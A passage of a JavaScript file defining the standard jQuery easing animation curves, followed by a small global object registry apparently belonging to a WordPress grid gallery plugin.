    }, easeInOutQuart: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t * t * t + b;
        return -c / 2 * ((t -= 2) * t * t * t - 2) + b
    }, easeInQuint: function (x, t, b, c, d) {
        return c * (t /= d) * t * t * t * t + b
    }, easeOutQuint: function (x, t, b, c, d) {
        return c * ((t = t / d - 1) * t * t * t * t + 1) + b
    }, easeInOutQuint: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t * t * t * t + b;
        return c / 2 * ((t -= 2) * t * t * t * t + 2) + b
    }, easeInSine: function (x,
                             t, b, c, d) {
        return -c * Math.cos(t / d * (Math.PI / 2)) + c + b
    }, easeOutSine: function (x, t, b, c, d) {
        return c * Math.sin(t / d * (Math.PI / 2)) + b
    }, easeInOutSine: function (x, t, b, c, d) {
        return -c / 2 * (Math.cos(Math.PI * t / d) - 1) + b
    }, easeInExpo: function (x, t, b, c, d) {
        return t == 0 ? b : c * Math.pow(2, 10 * (t / d - 1)) + b
    }, easeOutExpo: function (x, t, b, c, d) {
        return t == d ? b + c : c * (-Math.pow(2, -10 * t / d) + 1) + b
    }, easeInOutExpo: function (x, t, b, c, d) {
        if (t == 0)return b;
        if (t == d)return b + c;
        if ((t /= d / 2) < 1)return c / 2 * Math.pow(2, 10 * (t - 1)) + b;
        return c / 2 * (-Math.pow(2, -10 * --t) + 2) + b
    },
    easeInCirc: function (x, t, b, c, d) {
        return -c * (Math.sqrt(1 - (t /= d) * t) - 1) + b
    }, easeOutCirc: function (x, t, b, c, d) {
        return c * Math.sqrt(1 - (t = t / d - 1) * t) + b
    }, easeInOutCirc: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return -c / 2 * (Math.sqrt(1 - t * t) - 1) + b;
        return c / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + b
    }, easeInElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d) == 1)return b + c;
        if (!p)p = d * 0.3;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        return -(a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * 2 *
        Math.PI / p)) + b
    }, easeOutElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d) == 1)return b + c;
        if (!p)p = d * 0.3;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        return a * Math.pow(2, -10 * t) * Math.sin((t * d - s) * 2 * Math.PI / p) + c + b
    }, easeInOutElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d / 2) == 2)return b + c;
        if (!p)p = d * 0.3 * 1.5;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        if (t < 1)return -0.5 * a * Math.pow(2, 10 *
        (t -= 1)) * Math.sin((t * d - s) * 2 * Math.PI / p) + b;
        return a * Math.pow(2, -10 * (t -= 1)) * Math.sin((t * d - s) * 2 * Math.PI / p) * 0.5 + c + b
    }, easeInBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        return c * (t /= d) * t * ((s + 1) * t - s) + b
    }, easeOutBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        return c * ((t = t / d - 1) * t * ((s + 1) * t + s) + 1) + b
    }, easeInOutBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        if ((t /= d / 2) < 1)return c / 2 * t * t * (((s *= 1.525) + 1) * t - s) + b;
        return c / 2 * ((t -= 2) * t * (((s *= 1.525) + 1) * t + s) + 2) + b
    }, easeInBounce: function (x, t, b, c, d) {
        return c -
        jQuery.easing.easeOutBounce(x, d - t, 0, c, d) + b
    }, easeOutBounce: function (x, t, b, c, d) {
        if ((t /= d) < 1 / 2.75)return c * 7.5625 * t * t + b; else if (t < 2 / 2.75)return c * (7.5625 * (t -= 1.5 / 2.75) * t + 0.75) + b; else if (t < 2.5 / 2.75)return c * (7.5625 * (t -= 2.25 / 2.75) * t + 0.9375) + b; else return c * (7.5625 * (t -= 2.625 / 2.75) * t + 0.984375) + b
    }, easeInOutBounce: function (x, t, b, c, d) {
        if (t < d / 2)return jQuery.easing.easeInBounce(x, t * 2, 0, c, d) * 0.5 + b;
        return jQuery.easing.easeOutBounce(x, t * 2 - d, 0, c, d) * 0.5 + c * 0.5 + b
    }
});
if (typeof wpGridGalleryObjects === "undefined")var wpGridGalleryObjects = new function () {
    this.objects = [];
    this.addObject = function (obj) {
        this.objects.push(obj)
    }
};
